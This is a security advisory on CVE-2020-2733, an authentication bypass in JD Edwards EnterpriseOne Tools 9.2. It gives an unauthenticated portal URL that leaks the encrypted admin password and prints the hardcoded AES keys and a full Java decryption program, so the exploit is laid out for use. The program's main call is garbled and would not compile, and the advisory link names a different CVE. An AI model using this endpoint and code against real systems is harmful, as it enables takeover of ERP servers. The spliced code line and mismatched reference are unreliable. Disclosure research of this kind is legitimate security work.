Application: JD Edwards EnterpriseOne Tools
Versions Affected: JD Edwards EnterpriseOne Tools 9.2
Vendor URL: https://oracle.com/
Bug: Information disclosure
Reported: September 18, 2019
Date of Public Advisory: August 23, 2022
Reference: [https://www.oracle.com/security-alerts/cpuapr2020.html, https://redrays.io/cve-2020-2733-jd-edwards/]
Author: Vahagn Vardanyan
Description
ADVISORY INFORMATION
Title: [CVE-2020-2733] JD Edwards EnterpriseOne Tools admin password not adequately protected
Risk: Critical
Advisory URL: https://redrays.io/cve-2020-6369-patch-bypass/
Date published: 23.08.2022
VULNERABILITY INFORMATION
Remotely Exploitable: Yes
Locally Exploitable: No
CVSS Information
CVSS v3.1 Base Score: 9.8 / 10 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
VULNERABILITY DESCRIPTION
JD Edwards EnterpriseOne Tools 9.2 or lower versions allow unauthenticated attackers to bypass the authentication and get Administrator rights on the system.
TECHNICAL DESCRIPTION

The vulnerability was discovered in the Oracle JD Edwards Management portal. To reproduce the vulnerability, you need to open (without authentication) the following URL
http://JDEdwards:8999/manage/fileDownloader?sec=1
When you open the URL, you can see pseudo-random text in the page.
ACHCJKGJHCJKBLLALOLOJFCABEFHOALDDAOFNGGANPDB
After analyzing the JD Edwards jar files, we discovered that this pseudo-random data is – THE ENCRYPTED ADMIN PASSWORD!
The encryption keys are located in the following function
private static void genKeys(byte[] paramArrayOfByte1, byte[] paramArrayOfByte2, byte paramByte)
{
int i = 0;
byte[] arrayOfByte1 = { 65, 4, 95, 12, 88, 41, 6, 114, 119, 93, 37, 68, 75, 19, 49, 46 };
byte[] arrayOfByte2 = { 107, 34, 26, 94, 68, 41, 119, 48, 3, 88, 28, 97, 5, Byte.MAX_VALUE, 77, 54 };
byte[] arrayOfByte3 = { 36, 89, 113, 109, 38, 15, 7, 66, 76, 115, 16, 53, 106, 94, 27, 56 };
int j = paramByte >> 4;
int k = paramByte & 0xF;
int m = arrayOfByte3[j];
for (i = 0; i < 16; i++) {
paramArrayOfByte1[i] = ((byte)(arrayOfByte1[i] ^ m));
}
m = arrayOfByte3[k];
for (i = 0; i < 16; i++) {
paramArrayOfByte2[i] = ((byte)(arrayOfByte2[i] ^ m));
}
}
The full Java code to decrypt administrator’s password is presented below
import org.apache.commons.codec.binary.Base64;
import javax.crypto.Cipher;
import javax.crypto.KeyGenerator;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.io.UnsupportedEncodingException;
public class main {
public static void main(String[] argv) throws Exception {
byte[] arrayOfByte = jdeDecipher("ACHCJKGJHCJKBLLALOLOJFCABEFHOA .getBytes("LDDAOFNGGANPDB" UTF8" ));
System.out.print(new String(arrayOfByte, "UTF8"));
}
public static byte[] jdeDecipher(byte[] paramArrayOfByte)
throws Exception
{
byte[] arrayOfByte1 = showBuffer(paramArrayOfByte);
byte[] arrayOfByte2 = Base64.decodeBase64(arrayOfByte1);
return arrayOfByte2;
}
private static synchronized byte[] showBuffer(byte[] paramArrayOfByte)
throws Exception
{
byte[] arrayOfByte1 = new byte[paramArrayOfByte.length / 2];
int i = 0;
for (int j = 0; j < arrayOfByte1.length; j++)
{
i = 2 * j;
arrayOfByte1[j] = ((byte)((paramArrayOfByte[i] - 65 << 4) + (paramArrayOfByte[(i + 1)] - 65)));
}
if (arrayOfByte1[0] != 2)
{
throw new Exception("Invalid version for net showBuffer");
}
byte[] arrayOfByte2 = new byte[16];
byte[] arrayOfByte3 = new byte[16];
genKeys(arrayOfByte2, arrayOfByte3, arrayOfByte1[3]);
KeyGenerator localKeyGenerator = KeyGenerator.getInstance("AES");
localKeyGenerator.init(128);
SecretKeySpec localSecretKeySpec = new SecretKeySpec(arrayOfByte2, "AES");
IvParameterSpec localIvParameterSpec = new IvParameterSpec(arrayOfByte3);
Cipher localCipher = Cipher.getInstance("AES/CBC/PKCS5Padding" );
localCipher.init(2, localSecretKeySpec, localIvParameterSpec);
byte[] arrayOfByte4 = new byte[localCipher.getOutputSize(arrayOfByte1. length - 6)];
int k = localCipher.update(arrayOfByte1, 6, arrayOfByte1.length - 6, arrayOfByte4, 0);
localCipher.doFinal(arrayOfByte4, k);
return arrayOfByte4;
}
private static void genKeys(byte[] paramArrayOfByte1, byte[] paramArrayOfByte2, byte paramByte)
{
int i = 0;
byte[] arrayOfByte1 = { 65, 4, 95, 12, 88, 41, 6, 114, 119, 93, 37, 68, 75, 19, 49, 46 };
byte[] arrayOfByte2 = { 107, 34, 26, 94, 68, 41, 119, 48, 3, 88, 28, 97, 5, Byte.MAX_VALUE, 77, 54 };
byte[] arrayOfByte3 = { 36, 89, 113, 109, 38, 15, 7, 66, 76, 115, 16, 53, 106, 94, 27, 56 };
int j = paramByte >> 4;
int k = paramByte & 0xF;
int m = arrayOfByte3[j];
for (i = 0; i < 16; i++) {
paramArrayOfByte1[i] = ((byte)(arrayOfByte1[i] ^ m));
}
m = arrayOfByte3[k];
for (i = 0; i < 16; i++) {
paramArrayOfByte2[i] = ((byte)(arrayOfByte2[i] ^ m));
}
}
}

As a result, you will get an admin password, and you can deploy any application in the JD Edwards portal.
About RedRays
The main goal of RedRays is to narrow the security gap in both the technical and business realms. The company offers solutions to examine and protect SAP, Oracle, and Microsoft ERP systems against cyberattacks and internal fraud.
Typically, our customers are big organizations and managed service providers whose needs include the active monitoring and management of security across extensive SAP environments worldwide.
About RedRays R&D
The company’s competence is founded on RedRays’ research section, which specializes in vulnerability research and analysis of essential corporate applications. It has received several accolades from major software companies, including SAP, Oracle, Microsoft Dynamics, and IBM.
Experts from RedRays have been asked to lecture, present, and train at major international security conferences on all continents.
Address: Casablanca, Morocco
Phone: (+32)489-16-78-85
Twitter: @redraysio